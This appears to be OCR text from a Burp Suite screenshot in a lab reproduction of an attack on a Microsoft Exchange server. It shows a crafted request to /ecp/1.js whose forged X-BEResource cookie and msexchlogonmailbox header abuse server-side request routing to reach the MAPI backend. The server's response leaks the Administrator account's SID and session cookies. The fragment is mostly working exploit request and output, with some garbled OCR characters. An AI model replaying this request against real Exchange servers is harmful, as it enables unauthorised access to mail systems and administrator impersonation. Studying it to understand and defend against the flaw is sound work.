 Request
Raw Params Headers Hex
POST /ecp/1.js HTTP/1.1
Host: 10.10.21.200
Connection: close
Content-Length: 149
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
Origin: https://www.baidu.com
Cookie: X-BEResource=a@WIN-9UCJIAKPKD1.exploittest.xyz:444/mapi/emsmdb#~1941962753
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
msexchlogonmailbox: S-1-5-20
X-Requesttype: Connect
Content-Type: application/mapi-http
X-Requestid: x
X-Clientapplication: Outlook/15.0.4815.1002
/o=exploittest/ou=Exchange Administrative Group
(FYDIBOHF23SPDLT)/cn=Recipients/cn=0f7f5a0ba7944cf489b4c3a743e870ea-Administrato
? < + > 0 matches
Response
Raw Headers Hex
Cache-Control: private
Content-Type: application/mapi-http
Server: Microsoft-IIS/10.0
request-id: 208c6d53-92c7-41fc-a284-5042991bfb75
X-CalculatedBETarget: win-9ucjiakpkd1.exploittest.xyz
X-ServerApplication: Exchange/15.01.2106.002
X-RequestId: x
X-RequestType: Connect
X-TunnelExpirationTime: 1800000
X-PendingPeriod: 30000
X-ExpirationInfo: 300000
X-ResponseCode: 0
X-DiagInfo: WIN-9UCJIAKPKD1
X-BEServer: WIN-9UCJIAKPKD1
X-AspNet-Version: 4.0.30319
Set-Cookie: MapiRouting=UlVNOmU3NjIxODI3LWQ4MDYtNDk2Mi04N2E1LThmNDVkNzJiYTQ5ODro/VJPaPDYCA==; path=/mapi/; secure;
HttpOnly
Set-Cookie: MapiContext=MAPIAAAAAPK79djhtPe99LX+ruWhkLOBsYOyn6+csYO1laWcppWjmauTyerZ6dzp2O/Z7tz8AQAAAAAAAA==;
path=/mapi/emsmdb; secure; HttpOnly
Set-Cookie: MapiSequence=0-oUwNAw==; path=/mapi/emsmdb; secure; HttpOnly
X-Powered-By: ASP.NET
X-FEServer: WIN-9UCJIAKPKD1
Date: Fri, 26 Mar 2021 15:03:27 GMT
Connection: close
Content-Length: 1173
PROCESSING
DONE
X-StartTime: Fri, 26 Mar 2021 15:03:27 GMT
X-ElapsedTime: 25
� ' % C WIN-9UCJIAKPKD1.exploittest.xyzF H �K ClientAccessServer=WIN-9UCJIAKPKD1.exploittest.xyz,ConnectTime=2021/3/26
23:03:27,ConnectionID=506
� $
IMicrosoft.Exchange.RpcClientAccess.Server.LoginPermException: 'User SID: S-1-5-18' can't act as owner of a UserMailbox object
'/o=exploittest/ou=Exchange Administrative Group
(FYDIBOHF23SPDLT)/cn=Recipients/cn=0f7f5a0ba7944cf489b4c3a743e870ea-Administrato' with SID
S-1-5-21-2272002816-3993944169-3309898042-500 and MasterAccountSid (StoreError=LoginPerm)
在 Microsoft.Exchange.RpcClientAccess.Server.UserManager.User.CorrelateIdentityWithLeg (ClientSecurityContext
clientSecurityContext)
在 Microsoft.Exchange.RpcClientAccess.Server.RpcDispatch.<>c__DisplayClass47_0.<Conn
在 Microsoft.Exchange.RpcClientAccess.Server.RpcDispatch.ExecuteWrapper(Func`1 getExecuteParameters, Func`1 executeDelegate,
Action`1 exceptionSerializationDelegate)
雷神众测
? < + > Type a search term 0 matches